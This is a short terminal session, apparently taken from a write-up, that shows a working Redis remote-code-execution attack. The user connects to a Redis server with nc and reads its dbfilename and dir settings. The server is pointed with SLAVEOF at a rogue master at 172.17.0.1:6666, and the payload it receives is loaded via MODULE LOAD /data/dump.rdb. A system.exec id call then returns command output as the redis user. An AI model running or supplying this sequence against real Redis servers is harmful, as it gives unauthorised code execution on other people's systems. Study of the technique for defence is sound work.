 inhann@ubuntu:~$ nc 127.0.0.1 12345
CONFIG GET dbfilename
*2
$10
dbfilename
$8
dump.rdb
CONFIG GET dir
*2
$3
dir
$5
/data
SLAVEOF 172.17.0.1 6666
+OK
MODULE LOAD /data/dump.rdb
+OK
system.exec id
$48
uid=999(redis) gid=999(redis) groups=999(redis)